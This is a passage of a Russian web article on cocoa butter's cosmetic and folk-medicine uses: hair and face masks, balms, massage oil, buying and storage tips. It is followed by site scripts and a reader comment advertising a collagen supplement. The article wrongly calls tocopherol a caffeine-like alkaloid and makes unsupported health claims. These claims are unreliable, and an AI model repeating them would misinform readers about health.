    <div style="text-align: center;"><div id='cnt_rb_42063' class='cnt32_rl_bg_str' data-id='42063'></div></div>
</p>
<p>Для этого используют тампоны, смазанные растопленным жиром (растопите на водяной бане 1 чайную ложку до жидкого состояния) и <a href="https://lifegid.com/bok/2023-oblepiha-polza-ot-listev-do-yagod.html" data-id="2023" data="post-hint" data-type="post">облепиховым</a> маслом (10 капель). Тампон ставят на <a href="https://lifegid.com/bok/254-nochevka-v-ekstremalnyh-usloviyah.html" data-id="254" data="post-hint" data-type="post">ночь</a>, процедуру повторяют в течение двух недель.</p>
<h3 id=h-id-11>Для волос</h3>
<p>Такой растительный жир хорошо действует на <a href="https://lifegid.com/bok/1420-efirnye-masla-po-uhodu-za-volosami.html" data-id="1420" data="post-hint" data-type="post">волосы</a>, укрепляет луковицы, устраняет ломкость и сухость, придает <a href="https://lifegid.com/bok/2027-uprazhneniya-dlya-krasoty-i-molodosti-ili-chto-takoe-yoga-dlya-lica.html" data-id="2027" data="post-hint" data-type="post">красоту</a> и блеск.</p>
<p>Масло какао входит в маски для <a href="https://lifegid.com/bok/1414-kak-uhazhivat-za-povrezhdennymi-volosami-v-domashnih-usloviyah-top-3-luchshih-masok.html" data-id="1414" data="post-hint" data-type="post">волос</a> и находит там свое применение для устранения всевозможных проблем.</p>
<p>Втирать в корни <a href="https://lifegid.com/bok/1457-lechenie-povrezhdennyh-volos.html" data-id="1457" data="post-hint" data-type="post">волос</a> можно растопленное масло. Кроме того, на его основе готовят эффективные маски.</p>
<ul><li><strong>Маска от выпадения волос</strong>. Возьмите по столовой ложке растопленного какао-масла, репейного масла, <a href="https://lifegid.com/bok/619-polza-kefira-kak-proizvodyat-kefir-kak-vybrat-kefir.html" data-id="619" data="post-hint" data-type="post">кефира</a>, добавьте желток одного <a href="https://lifegid.com/bok/513-kurinye-yayca.html" data-id="513" data="post-hint" data-type="post">яйца</a>, тщательно размешайте. Средство нанесите на волосы и вмассируйте в луковицы. После нанесения укутайте голову, подождите полтора часа и смойте. Повторяйте два-три раза в неделю в течение 4-5 недель. </li><li><strong>Рецепт маски для большей густоты роста волос</strong>. Сделайте настой из <a href="https://lifegid.com/bok/1962-efirnoe-maslo-rozmarina-chem-polezno-kak-i-dlya-chego-ispolzuyut.html" data-id="1962" data="post-hint" data-type="post">розмарина</a> (2 столовые ложки на 100 мл кипятка и настоять около часа). В процеженную настойку добавьте 2-3 столовые ложки растопленного какао-масла. Равномерно смажьте волосы получившимся составом и закутайте волосы пленкой на два-три часа. Потом смойте. Курс — 10-12 процедур, но не более двух в неделю.</li><li><strong>Маска против сухости волос. </strong>Смешайте в равных частях два масла — какао и репейное, добавьте туда несколько капель <a href="https://lifegid.com/bok/2048-recepty-omolozheniya-ili-deystvie-vitamina-a-na-kozhu-lica.html" data-id="2048" data="post-hint" data-type="post">витаминов А</a> и <a href="https://lifegid.com/bok/2053-osobennosti-primeneniya-poleznyh-svoystv-vitamina-e-dlya-volos.html" data-id="2053" data="post-hint" data-type="post">Е</a> (4-5 капель достаточно) и <a href="https://lifegid.com/bok/102-greypfrut.html" data-id="102" data="post-hint" data-type="post">грейпфрутового</a> эфирного масла (3-4 капли). Маску наносят по всей длине волос на 2 часа. Так повторяют 12-14 раз, с перерывами между процедурами в 5-6 дней. </li></ul>
<span class="bb-video"><iframe width='620' height='406' class='lazyload' data-src='https://www.youtube.com/embed/KednStVm2Xs' frameborder='0' allowfullscreen></iframe></span></p>
<h3 id=h-id-12>Для лица</h3>
<p>Полезные качества описываемого жира с успехом используют и для устранения проблем с кожей лица. Для этого его добавляют в составы различных масок.</p>
<ul><li><strong>Маска для сухой кожи.</strong> С одной чайной ложкой какао-продукта смешать столовую ложку измельченной зеленой <a href="https://lifegid.com/bok/603-polza-petrushki.html" data-id="603" data="post-hint" data-type="post">петрушки</a>. Нанесите смесь на полчаса на лицо, а потом аккуратно смойте чистой водой.</li><li><strong>Маска для устранения морщин и омоложения лица. </strong>По одной столовой ложке данного растительного жира, меда, соков <a href="https://lifegid.com/bok/139-limon.html" data-id="139" data="post-hint" data-type="post">лимона</a> и <a href="https://lifegid.com/bok/602-polza-morkovi.html" data-id="602" data="post-hint" data-type="post">моркови</a> смешать с яичным желтком. Нанести на лицо на 20 минут.</li><li><strong>Средство</strong> <strong>для ухода за кожей возле глаз</strong>. Достаточно лишь смазывать ее растопленным маслом, или делать <a class="tag-intext" href="https://lifegid.com/tag/kompress" data-id="249" data="post-hint" data-type="tag">компрессы</a> из него же, прикладывая ватный диск на 5 минут. После такого компресса для усиления эффекта стоит пару раз провести кубиком <a href="https://lifegid.com/bok/1318-led-protiv-morschin.html" data-id="1318" data="post-hint" data-type="post">льда</a> из отвара петрушки вокруг глаз. Или промыть этим отваром.</li></ul>
<p>Можно приготовить бальзам с маслом какао для ухода за <a href="https://lifegid.com/bok/1405-domashnie-skraby-dlya-gub.html" data-id="1405" data="post-hint" data-type="post">губами</a>. Нужно смешать одну чайную ложку растопленного <a class="tag-intext" href="https://lifegid.com/tag/pcheloprodukty" data-id="2886" data="post-hint" data-type="tag">пчелиного</a> воска, две ложки какао-масла, добавить 3-4 ложки <a href="https://lifegid.com/bok/1866-maslo-iz-rostkov-pshenicy-chem-polezno-kak-ispolzovat-v-domashnih-usloviyah.html" data-id="1866" data="post-hint" data-type="post">масла зародышей пшеницы</a> и дать застыть. Такой бальзам поможет от сухости губ и защитит от <a href="https://lifegid.com/bok/477-holod-ne-strashno.html" data-id="477" data="post-hint" data-type="post">холода</a>.</p>
<p>Масло какао поможет и вашим бровям и ресницам. Втирайте его в брови от середины лица к вискам. А на ресницы наносите при помощи щеточки от туши. После этого прикройте глаза салфетками и полежите так четверть часа. 
<span class='bb-image'><img src="/media/res/8/7/2/8/8728.oy3z5o.620.jpg" alt="Масло какао" title="Масло какао" data-size="867x558" data-full="/media/res/8/7/2/8/8728.oy3z5o.jpg"/></span></p>
<h3 id=h-id-13>Для тела</h3>
<p>Можно сделать <strong>смесь для массажа</strong>. Смешайте в равных частях растопленное масло какао, <a href="https://lifegid.com/bok/1637-ispolzuem-svoystva-kastorovogo-masla.html" data-id="1637" data="post-hint" data-type="post">касторовое</a>, <a href="https://lifegid.com/bok/2010-maslo-zhozhoba-chem-polezno-i-kak-ispolzovat-v-domashnih-usloviyah.html" data-id="2010" data="post-hint" data-type="post">жожоба</a>, <a href="https://lifegid.com/bok/1796-zharka-na-olivkovom-masle-polza-dlya-zdorovya-ili-dengi-na-veter.html" data-id="1796" data="post-hint" data-type="post">оливковое</a>. Используйте как обычное массажное средство. Оно поможет в борьбе с целлюлитом, а если массаж делать во время <a href="https://lifegid.com/bok/1699-mozhno-li-uznat-o-beremennosti-bez-testa.html" data-id="1699" data="post-hint" data-type="post">беременности</a>, то послужит еще и профилактикой появления растяжек кожи.</p>
<p>Для устранения трещин на руках смазывайте на ночь проблемные места смесью масла какао и <a href="https://lifegid.com/bok/1693-pochemu-med-belyy-i-chem-on-polezen.html" data-id="1693" data="post-hint" data-type="post">меда</a> (в пропорции 1 : 1). Мед можно заменить оливковым или подсолнечным маслом (в тех же пропорциях).</p>
<h2 id=h-id-14>Как выбрать при покупке </h2>
<p>Выбрать правильный продукт непросто, особенно для неискушенного человека.</p>
<ol><li><u>Цена</u>. Такой продукт не бывает очень дешевым. Цена на какао-бобы растет каждый год, соответственно, и масло из них не может быть слишком дешевым.</li><li><u>Запах</u>. Масло должно пахнуть какао. Если такого нет — либо это рафинированное масло (о чем должна быть надпись на этикетке), либо подделка.</li><li><u>Цвет</u>. Настоящее хорошее масло — желтовато-белое, кремовое. Если масло белое, серое — либо оно старое и прогоркло, либо вам пытаются продать фальсификат.</li><li><u>Консистенция</u>. Оригинальный продукт твердый при обычной температуре. Если же на ощупь он пластичный и не крошится — вас явно пытаются обмануть.</li></ol>
<p>Старайтесь делать покупки в надежных магазинах и проверяйте перед покупкой, что вам пытаются продать. 
<span class='bb-image'><img src="/media/res/8/7/2/9/8729.oy3zao.620.jpg" alt="Масло какао" title="Масло какао" data-size="616x395" data-full="/media/res/8/7/2/9/8729.oy3zao.jpg"/></span></p>
<h2 id=h-id-15>Как хранить в домашних условиях </h2>
<p>Несколько слов о том, как правильно хранить масло какао в домашних условиях. Срок его хранения — два года с даты производства. После истечения этого срока продукт непригоден к использованию и подлежит утилизации.</p>
<p>Дома хранить его надо в непрозрачной посуде при температуре не выше 18 градусов и при влажности менее 70 %, но желательно не в <a href="https://lifegid.com/bok/784-iskusstvo-hraneniya-produktov-v-holodilnike.html" data-id="784" data="post-hint" data-type="post">холодильнике</a>.</p>
<h2 id=h-id-16>Противопоказания и меры предосторожности </h2>
<p>Описываемое средство считается довольно безопасным. Возможные неприятности связаны с <a href="https://lifegid.com/bok/1293-kak-izbavitsya-ot-allergii.html" data-id="1293" data="post-hint" data-type="post">аллергией</a>. Хотя они и не часты, все же перед первым применением <strong>сделайте тест на аллергию</strong>. Для этого нанесите немного мази на внутреннюю часть сгиба локтя. Спустя некоторое время посмотрите на место нанесения. Если каких-либо негативных реакций (покраснения, зуда) не последовало — <a href="https://lifegid.com/bok/902-allergiya-mify.html" data-id="902" data="post-hint" data-type="post">аллергии</a> у вас нет.
<span class='bb-image'><img src="/media/res/8/7/3/0/8730.oy3zcc.620.jpg" alt="Масло какао" title="Масло какао" data-size="613x392" data-full="/media/res/8/7/3/0/8730.oy3zcc.jpg"/></span>
Соблюдайте осторожность при применении таких средств на ночь. В состав какао входит <a href="https://lifegid.com/bok/1610-vitamin-e-tokoferoly.html" data-id="1610" data="post-hint" data-type="post">токоферол</a> — алкалоид, сходный по действию с кофеином. То есть применение какао-масла перед сном способно вызвать <a href="https://lifegid.com/bok/826-napitki-protiv-bessonnicy.html" data-id="826" data="post-hint" data-type="post">бессонницу</a> и излишнюю возбудимость.</p>
<p><div class='ab ab-danger'><div><div><strong>Важно!</strong> <i>Высокая калорийность ограничивает применение в пищу при диетическом <a href="https://lifegid.com/bok/1792-vse-o-piramide-pitaniya.html" data-id="1792" data="post-hint" data-type="post">питании</a> и людям с избытком массы <a href="https://lifegid.com/bok/1780-kak-uznat-svoy-tip-teloslozheniya.html" data-id="1780" data="post-hint" data-type="post">тела</a>.</i></div></div></div></p>
<p>Как видите, какао годно не только для употребления в пищу. Из этого масла можно приготовить множество полезных средств для ухода за лицом и телом, для лечения кашля и ран. Средство почти не имеет противопоказаний и может применяться даже для маленьких <a href="https://lifegid.com/bok/1365-deti-cvety-zhizni.html" data-id="1365" data="post-hint" data-type="post">детей</a>. Но будьте внимательны при выборе такого продукта, чтобы не пасть жертвой обманщиков.
<span class="bb-video"><iframe width='620' height='406' class='lazyload' data-src='https://www.youtube.com/embed/5UkWkI09pP0' frameborder='0' allowfullscreen></iframe></span></p>        <script>
            $(function () {
                $('.index-post .table-bordered td').each(function () {
                    if ($(this).attr('colspan') != 'undefined')
                        $(this).css('width', (($(this).attr('colspan')*1)+1)+'%');
                })
            })
        </script>

        <div class="index-post-comments">
                            <div class="tag-list">
                    <span></span>
                                            <a href="/tag/narodnaya-medicina">Народная медицина</a>                                            <a href="/tag/rastitelnoe-maslo">Растительное масло</a>                                            <a href="/tag/recepty-narodnoy-mediciny">Рецепты народной медицины</a>                                            <a href="/tag/krasota-i-uhod">Красота и уход</a>                                            <a href="/tag/narodnye-kosmeticheskie-sredstva">Народные косметические средства</a>                                    </div>
                    </div>

        <div id="cnt_rb_30" class="cnt32_rl_bg_str" data-id="30"></div>
        <div id='cnt_rb_275' class='cnt32_rl_bg_str' data-id='275'></div>
        <div id='cnt_rb_42069' class='cnt32_rl_bg_str' data-id='42069'></div>

                
    </div>


    <script>
        $(function(){
            $('span.bb-image > img').each(function(k, v){
                if ( $(v).prop('alt') == '' ) $(v).prop('alt', "Масло какао: полезные свойства и противопоказания, применение в косметологии и других сферах");
                if ($(v).prop('title') == '') $(v).prop('title', "Какао-масло: для чего применяют, как использовать в косметических и лечебных целях");
            });
        });
    </script>


</div>
<div class="content-main-post-widgets">

    <div id="cnt_rb_31" class="cnt32_rl_bg_str" data-id="31"></div>

    <div class="index-post-related-news">
        

<p><h4 class="title-in-widget-news-related">Новости по теме</h4>
    <ul>
                    <li>
            <a href="/bok/2504-olivkovoe-maslo-dlya-volos-chem-polezno-kak-ispolzovat.html"><div class="related-image"><img src="/media/res/1/3/6/5/2/13652.p04jfc.50x50.jpg" alt="" title="Оливковое масло для волос: чем полезно, как использовать"></div><div class="related-text">Оливковое масло для волос: чем полезно, как использовать</div></a>            </li>
                    <li>
            <a href="/bok/2533-soevoe-maslo-poleznye-svoystva-i-protivopokazaniya-kak-ispolzovat-v-kosmetologicheskih-celyah.html"><div class="related-image"><img src="/media/res/1/4/1/0/6/14106.p06ao0.50x50.jpg" alt="" title="Соевое масло: полезные свойства и противопоказания, как использовать в косметологических целях"></div><div class="related-text">Соевое масло: полезные свойства и противопоказания, как использовать в косметологических целях</div></a>            </li>
                    <li>
            <a href="/bok/2788-maslo-shi-chem-polezno-kak-ispolzovat.html"><div class="related-image"><img src="/media/res/1/7/9/1/3/17913.p3rzgo.50x50.jpg" alt="" title="Масло ши: чем полезно, как использовать"></div><div class="related-text">Масло ши: чем полезно, как использовать</div></a>            </li>
            </ul>
    </div>
    <br /><br />

    <div class="index-post-related-news">
        


    <p><h4 class="title-in-widget-news-related">Читать далее</h4></p>
    <ul>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-26                    </a>
                    <br>
                <a href="/bok/3205-upotreblenie-gribov-pri-beremennosti.html">Употребление грибов при беременности</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-25                    </a>
                    <br>
                <a href="/bok/3202-rybiy-zhir-dlya-beremennyh-polza-i-vred.html">Рыбий жир для беременных: польза и вред</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-23                    </a>
                    <br>
                <a href="/bok/3199-shokolad-kakaya-polza-dlya-organizma-cheloveka.html">Шоколад: какая польза для организма человека?</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-22                    </a>
                    <br>
                <a href="/bok/3197-chernosliv-pri-beremennosti-polza-ili-vred.html">Чернослив при беременности: польза или вред?</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-22                    </a>
                    <br>
                <a href="/bok/3196-mozhno-li-beremennym-pit-kvas.html">Можно ли беременным пить квас</a><br>                </p>
            </li>
                    <li>
<!--                <span class="c-timestamp" title="--><!--">-->
                <p>
<!--                    -->                    <a class="time-related">
                        2018-06-22                    </a>
                    <br>
                <a href="/bok/3194-polza-ovoschey-dlya-zdorovya-cheloveka.html">Польза овощей для здоровья человека</a><br>                </p>
            </li>
            </ul>

<div class="yandex-absolute" style="min-height: 200px;">
    <div>
        <div id='cnt_rb_140' class='cnt32_rl_bg_str' data-id='140' style="width: 220px;"></div>
    </div>
</div>    </div>
</div>
<br clear="all">

<script>
    function showNames(userData, moreUser, cid){
        var $thisComment = $('.c-comment[data-id='+cid+']'), users = '', str = '';
        users = userData;
        str += '<i>Поддержали:</i> ';
        for (var item in users)
            str += '<i class="icon-'+users[item].type+'"></i>' + users[item].name + ', '
        str = str.slice(0, -2);
        if (Object.keys(users).length == 3)
        {
            console.log(moreUser);
            str += ' <nobr><span class="more-like-users">(еще: ';
            for (var m in moreUser)
                str += '<i class="icon-'+moreUser[m].type+'" title="'+moreUser[m].value+'"></i>' + moreUser[m].name + ', ';
            str = str.slice(0, -2);
            str +=')</span> </nobr>';
        }
        if (userData.length != 0)
            $($thisComment).find('.c-like-users').html(str);
    }
    function editTime(time){
        setTimeout(function(){alert('Минута '+id)}, time);
    }

</script>
<div id="comments-w0" class="comments">

    <div class="c-title">
        Комментарии
                    <img src="/assets/24851931/count.png"> <span id="c-comment-count">1</span>
            </div>

    <div class="c-form">
        <form>
            <textarea name="Comment[text]" placeholder="Добавить комментарий"></textarea>
            <input type="hidden" name="Comment[ownerId]" value="2107"/>
            <input type="hidden" name="Comment[ownerType]" value="Post"/>
            <input type="hidden" name="Comment[parentId]" value=""/>
            <input type="hidden" name="hadAuth" value=""/>
            <div class="c-focus-only c-message"></div>
            <button class="c-focus-only c-post-button">Оставить комментарий</button>
        </form>
    </div>

    <div>
        <div class='c-comment-list' data-eid='000000za'><div id="com-1270" class="c-comment" data-id="1270" data-eid="000000za">
    <div class="c-user">
    <span class="c-username">
        <img src="/media/user/57489/604ca3e2_66x66.jpeg"/>
        Виктория Астахова    </span>
        <span class="c-timestamp" title="2022-05-14 20:04:52">
                <a href="#com-1270">
    2022-05-14</a>
    </span>

    
</div>

    <div class="c-text ">
        Слишком дорогостоящее масло как мне кажется. Если вы хотите грамотный уход себе составить, лучше ходить к косметологу, а внутрь принимать эваларовский коллаген 6000 мг с витамином С. И тогда вообще никаких морщин не будет, я в этом убедилась на себе. Там легкоусваиваемая гидролизованная форма, поэтому качество топ и цена выгоднее многих иностранных аналогов.     </div>
    <div class="c-like-users">
        

<script>
    showNames([],null,1270);
//$(function(){
//    var $thisComment = $('.c-comment[data-id=//]');
//    var users = '', str = '';
//
//    users = //;
//    str += '<i>Поддержали:</i> ';
//
//    for (var item in users)
//        str += users[item].name + ', '
//
//    str = str.slice(0, -2);
//
//    if (Object.keys(users).length == 3)
//        str += ' <span class="more-like-users">(...)</span>';
//
//    $($thisComment).find('.c-like-users').html(str);
//});
</script>    </div>
    <div class="c-footer">
        
        <div class="c-reply">Ответить</div>
                
                    <div class="c-like">
                <div id="c-like-image">
                    <i class="icon-recommend"></i>                </div>
                <div class="c-like-select">
                                                                                <span>Поддержать</span>
                                <select class="c-like-select-type" name="" data-id="" style="display:none">
<option value="like">Нравится</option>
<option value="recommend">Рекомендую</option>
<option value="approve">Подтверждаю</option>
<option value="surprised">Удивило</option>
<option value="funny">Повеселило</option>
<option value="upset">Огорчило</option>
<option value="cancel">---отменить---</option>
</select>                                                                        <div class="c-focus-only c-like-message" data-error="0"></div>
                </div>
            </div>
        </div>
</div>

</div>    </div>

</div>
<script>
    $(function(){
        var $comments = $("#comments-w0");
        $comments.on("focus", "textarea", function(){
            //$comments.find(".c-form").removeClass("c-focused");
            //console.log("boo")
            var $textarea =$(this);
            var $form = $textarea.closest(".c-form");
            //console.log([$form, $form.hasClass("c-focused")])
            if (!$form.hasClass("c-focused")) {
                $form.addClass("c-focused");
                $form.on("focusoutside clickoutside", function () {
                    if (!$textarea.val()) {
                        $(this).removeClass("c-focused");
                        $form.off("clickoutside");
                    }
                });
            }
    });

        $comments.on("click", ".c-reply", function(){
            var $reply = $(this);
            var $comment = $reply.closest(".c-comment");
            var $replydiv = $comment.find(".c-form");
            if ($replydiv.length)
                $replydiv.toggle();
            else
            {
                $replydiv=$("<div class='c-form'></div>");
                $comment.append($replydiv);
                $replydiv.html($comments.find(".c-form").first().html());
                $replydiv.find("textarea").val("");
            }

            if ($replydiv.css("display")=="none")
            {
                $reply.html("Ответить");
            }
            else
            {
                $reply.html("Не отвечать");
//                $comment.find("textarea").trigger( {type:"focus", target: $comments[0]} );
//                $comments.trigger( {type:"focus", target: $comment.find("textarea")[0]} );
                setTimeout(function(){
                    $comment.find("textarea").focus();
                }, 0);

            }
        });


        $comments.on("submit", ".c-form form", function(){
            $(this).find(".c-post-button").click();
            return false;
        })
        $comments.on("click", ".c-post-button", function () {
            var btn = $(this);
            var form = btn.parents("form");
            btn.attr('disabled', 'disabled');

            var msg = btn.parents("form").find(".c-message");
            form.find("[name='Comment[parentId]']").val(form.closest(".c-comment").attr("data-id"));
            var data = form.serialize()+"&ajax=1";

            var btnhtml = btn.html();
            msg.html("");
            btn.html("<img src='/assets/24851931/load.gif'/>");

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/create',
                'cache': false,
                'data': data,
                dataType: "json"
            }).done(function (data, textStatus, jqXHR)
            {
                if (data.needAuth)
                {
                    RPopup.callPopup('/ubi/user2/login-popup',{
                        onClose:function(){
//                            msg.html("Error: " + data.error);
                            form.find("[name=hadAuth]").val(1);
                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            btn.click();
                        }
                    });
                }else if (data.error)
                {
                    form.find("[name=hadAuth]").val(0);
                    msg.html("Error: " + data.error);
                    btn.html(btnhtml);
                    btn.attr('disabled', null);
                }
                else
                {
                    if (form.find("[name=hadAuth]").val())
                    {
                        var url = window.location.toString();
                        url = url.split("#")[0];
                        window.location.href = url+"#com-"+data.id;
                        window.location.reload(true);
                    }
                    else
                    {
                        var $toReplace = form.closest(".c-comment-list");

                        if (!$toReplace.length) {
                            $toReplace = $comments.find(".c-comment-list").first().parent();
                            if (!$toReplace.length) {
                                $toReplace = $("<div></div>")
                                $toReplace.insertAfter(form.parent());
                            }
                            $toReplace.html(data.body);

                            btn.html(btnhtml);
                            btn.attr('disabled', null);
                            form.find("[name='Comment[text]']").val("");
                        }
                        else
                            $toReplace.replaceWith(data.body);

                        $("#c-comment-count").html(data.count);

                       //

                        var destination = $("#com-" + data.id).offset().top;
                        jQuery("html,body").animate({scrollTop: destination-40}, 500);
                        $("#com-" + data.id).focus();
                    }
                    if (data.editTime)
                    {
                        $("#com-" + data.id).find('.c-footer').append('<span class="c-edit c-edit-open" title="Редактировать"></span>');
                    }
                }
            }).fail(function (jqXHR, textStatus, errorThrown) {
                form.find("[name=hadAuth]").val(0);
                msg.html("Error: " + jqXHR.status + " " + jqXHR.statusText);
                btn.html(btnhtml);
                btn.attr('disabled', null);
            });
            return false;
        });

        $comments.on('click', '.c-like-select > span', function() {
            var _commentParent = $(this).closest('div.c-comment'),
                _likeParent = $(this).closest('div.c-like'),
                commentId = $(_commentParent).attr('data-id'),
                likeError = $(_likeParent).find('.c-like-message'),
                comboBox = $(_likeParent).find('.c-like-select-type'),
                likeType = $(comboBox).find('option:selected').val(),
                countLike = $(_likeParent).find('.c-like-count'),
                button = this;

//            $(button).html("<img src='///load.gif'/>");
//            return false;

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': {commentId: commentId, type: likeType, hadAuth:  likeError.attr('data-error'), change: 0},
                dataType: "json",
                beforeSend: function(xhr){
                    $(button).html("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
                }
            })
                .done(function (data, textStatus, jqXHR) {
                    if (data.needAuth)
                    {
                        RPopup.callPopup('/ubi/user2/login-popup', {
                            onClose:function(){
                                likeError.attr('data-error', 1);
                                $(button).click();
                            }
                        });
                    }
                    else if (data.error)
                    {
                        likeError.attr('data-error', 0);
                        likeError.text("Error: " + data.error).css('display', 'block');
                    }
                    else
                    {
                        $(_commentParent).append('<span class="more-like-users"><span>').find('.more-like-users').hide().click().remove();
                        likeError.css('display', 'none');
                        $(button).css('display', 'none');
                        $(comboBox).attr('data-id', data.data);
                        if(data.type)
                        {
                            $(comboBox).val(data.type);
                        }
                        $(comboBox).show();
                    }
                });
        });

        $comments.on('change', '.c-like-select-type', function() {
            var likeType = $(this).find('option:selected').val(),
                commentId = $(this).closest(".c-comment").attr("data-id"),
                _likeParent = $(this).closest('div.c-like'),
                _moreLike =  $(this).closest(".c-comment").find('span.more-like-users'),
                comboBox = this,
                data = {
                    commentId: commentId,
                    type: likeType,
                    hadAuth: 0,
                    change: 1,
                    likeId: $(this).attr('data-id')
                };

            if (likeType == 'cancel')
            {
                data.cancel = true;
                data.change = 2;
            }

            jQuery.ajax({
                'type': 'POST',
                'url': '/comment/default/like',
                'cache': false,
                'data': data,
                dataType: "json",
                beforeSend: function(xhr){
                    $(_likeParent).find('.c-like-select-type').hide();
                    $(_likeParent).find('.c-like-select').append("<img src='/assets/24851931/load.gif'/>");
                    setTimeout('', 1000);
//                    return false;
                }
            }).done(function(data, textSattus, jqXHR){
                $(_likeParent).find('.c-like-select > img').remove();
                $(_likeParent).find('.c-like-select-type').show();
                $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-'+data.type);
               if (data.more)
               {
                    showNames(data.more,'', commentId);
               }
                if ( data.delete )
                {
                    $(comboBox).hide();
                    $(comboBox).prop('selectedIndex', 1);
                    $(_likeParent).find('#c-like-image > i').removeClass().addClass('icon-recommend');
                    $(comboBox).closest('.c-like-select').append('<span>Поддержать</span>')
                }
            });
        });

        $comments.on('click', 'span.more-like-users', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                _parent = $(this).closest('div.c-like-users');
            var users = '', str = '';
            $.post('/comment/default/more-users', {'moreNames': 1, 'commentId': cId}, function(response){
                var users = JSON.parse(response);
                showNames(users, '',  cId);
            });
        });

        $comments.on('click', 'span.c-complain', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id');
            RPopup.callPopup('/comment/default/complain', {cId: cId, text: $(this).closest('div.c-comment').find('.c-text').text() });
        });

        $comments.on('click', 'span.c-comment-hide', function(){
            var cId = $(this).closest('div.c-comment').attr('data-id'),
                cBlock = $(this).closest('div.c-comment-list');
            $.post('/comment/default/comment-hide', {cid: cId}, function(response){
                if (response == 1) $(cBlock).remove();
            });
        });

        $comments.on('click', 'span.c-edit', function(){
            var _parent = $(this).closest('div.c-comment'),
                 cId = _parent.attr('data-id'),
                textBlock = _parent.find('.c-text'),
                text = textBlock.text();

            if ($(this).hasClass('c-edit-open'))
            {
                $(this).removeClass('c-edit-open').addClass('c-edit-close');
                textBlock.hide();
                if($(_parent).find('.c-edit-block').size() == 0)
                    $(_parent).find('.c-text').after('<div class="c-edit-block"><textarea id="editField">'+text.trim()+'</textarea><p class="c-edit-error"></p><p class="c-edit-buttons"><span class="c-edit-save">Сохранить</span></p></div>');
                else
                    $(_parent).find('.c-edit-block').show();
            }
            else
            {
                $(this).removeClass('c-edit-close').addClass('c-edit-open');
                $(_parent).find('.c-edit-block').hide();
                textBlock.show();
            }



//            if ( ! _parent.find('#editField').is(':visible '))
//            {
//                textBlock.hide();
//                textBlock.before('<textarea id="editField">'+text.trim()+'</textarea><br><span class="c-edit-save">save</span>');
//            }
//            else
//            {
//                _parent.find('#editField').hide();
//                textBlock.text(text);
//            }
        });

        $comments.on('click', 'span.c-edit-save', function() {
            var _parent = $(this).closest('div.c-comment'),
                 cId = $(this).closest('div.c-comment').attr('data-id'),
                text = $('#editField').val(),
                error = _parent.find('.c-edit-error'),
                editBtn = $(this),
                btnText  = editBtn.text();

            error.empty();
            if (text.trim().length == 0)
            {
                error.text('Error: пустое поле!');
                return false;
            }
            $(this).html("<img src='/assets/24851931/load.gif'/>");

            $.post('/comment/default/edit', {cid: cId, text: text}, function(res){
                editBtn.empty().html(btnText);
                $('.c-edit-block').hide();
                _parent.find('.c-text').empty().html(res).show();
                _parent.find('.c-edit').removeClass('c-edit-close').addClass('c-edit-open');
            });
        });
    });

    </script>



<div class="fixed-hint hidden"></div>

<div id='cnt_rb_226' class='cnt32_rl_bg_str' data-id='226'></div>





<script>
    $(function(){
        $('.index-post p').each(function () {
            if ($(this).text() == undefined || $.trim($(this).text()) == '')
                $(this).css({"margin": 0});
        });


        $('.index-post img[data-full]').click(function(){
//            RPopup.callPopup('//',{url: $(this).attr("data-full")});

            var pswpElement = $('.pswp')[0];
            var $this =$(this);


            var items=[];
//            var sz = $this.attr("data-size").split("x");
//            items.push({
//                src: $this.attr("data-full"),
//                w: sz[0],
//                h: sz[1]
//            });

            var index = 0;

            $('.index-post img[data-full]').each(function(k,e){
                var $e = $(e);
                var sz = $e.attr("data-size").split("x");
                var i = items.push({
                    src: $e.attr("data-full"),
                    w: sz[0],
                    h: sz[1],
                    title: $e.attr("title"),
                    msrc: $e.attr("src")
                });
                if (e==$this[0])
                    index = i-1;
            });

            // define options (if needed)
            var options = {
                index: index,
                // history & focus options are disabled on CodePen
                history: false,
                focus: false,

                showAnimationDuration: 0,
                hideAnimationDuration: 0

            };

            var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
            gallery.init();

        });

        var Xpage = 0,
            Ypage = 0,
            Xwindow = 0,
            Ywindow = 0;

        $('body').mousemove(function (e) {
            Xpage = e.pageX;
            Ypage = e.pageY;
            Xwindow = e.clientX;
            Ywindow = e.clientY;
        });

        var ajax = [], aborting=false;

        $('.index-post a[data="post-hint"]')
            .mouseover(function () {

                var $this = $(this),
                    offset = $('.content-main-post-form').offset(),
                    $top = $this.offset().top,
                    dataId=$(this).attr('data-id'),
                    height = $this.height();

                var X1 = Xpage,
                    X2 = Xwindow,
                    Y1 = Ypage,
                    Y2 = Ywindow;

                if ($('.post-hint[data="'+dataId+'"]').length < 1)
                {
                    setTimeout(function () {
                        $('.fixed-hint').removeClass('hidden');

                        if (X2 > 0.5 * $(window).width())
                        {
                            $('.fixed-hint').addClass('right-hint');
                            $('.fixed-hint').removeClass('left-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('left-hint');
                            $('.fixed-hint').removeClass('right-hint');
                        }


                        if (Y2 > 0.5 * $(window).height())
                        {
                            $('.fixed-hint').addClass('top-hint');
                            $('.fixed-hint').removeClass('bottom-hint');
                        }
                        else
                        {
                            $('.fixed-hint').addClass('bottom-hint');
                            $('.fixed-hint').removeClass('top-hint');
                        }

                        if (($('.fixed-hint').is(':hover') || $this.is(':hover')) && $('.post-hint[data="'+dataId+'"]').length < 1)
                        {
                            $('.fixed-hint').html('<div class="loader-hint"></div>');

                            var width1 = $('.fixed-hint .loader-hint').width();

                            if (X2 > 0.5 * $(window).width())
                            {
                                if ((X1-offset.left-width1) >= 10)
